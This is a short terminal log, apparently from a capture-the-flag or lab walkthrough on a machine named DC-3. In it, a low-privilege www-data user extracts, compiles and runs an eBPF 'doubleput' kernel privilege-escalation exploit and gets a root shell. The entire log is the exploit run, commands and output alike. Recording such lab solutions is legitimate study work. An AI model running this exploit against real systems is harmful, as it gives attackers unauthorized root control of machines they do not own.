 www-data@DC-3:/tmp/39772$ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit/
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
compile.sh  doubleput  doubleput.c  hello  hello.c  suidhelper  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit# whoami
root